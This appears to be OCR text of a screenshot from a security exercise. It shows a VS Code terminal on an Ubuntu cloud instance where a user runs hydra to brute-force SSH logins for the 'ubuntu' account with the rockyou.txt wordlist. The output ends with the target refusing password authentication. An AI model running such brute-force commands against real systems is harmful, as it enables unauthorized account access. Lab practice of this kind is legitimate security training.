 File Edit Selection View Go Run Terminal Help E4T1.txt - Untitled (Workspace) - Visual Studio Code
DEBUG CONSOLE PROBLEMS 8 TERMINAL JUPYTER
TERMINAL bash
* Support: https://ubuntu.com/advantage
System information as of Thu Sep 15 08:23:51 UTC 2022
System load: 0.0 Processes: 96
Usage of /: 36.3% of 7.69GB Users logged in: 0
Memory usage: 20% IP address for ens5: 10.192.11.51
Swap usage: 0%
* Super-optimized for small spaces - read how we shrank the memory
footprint of MicroK8s to make it the smallest full K8s around.
https://ubuntu.com/blog/microk8s-memory-optimisation
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
153 packages can be updated.
22 updates are security updates.
New release '20.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
*** System restart required ***
Last login: Thu Sep 15 07:31:33 2022 from 115.78.132.91
ubuntu@ip-10-192-11-51:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-165-36-95.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-09-15 08:24:39
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.
restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-165-36-95.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.207:22/ does not support password authentication.
ubuntu@ip-10-192-11-51:~$
10K
master*+ 0 8 Ln 14, Col 1 Spaces: 4 UTF-8 LF Plain Text Go Live No Environment Prettier
ENG 15:25
9/15/2022 1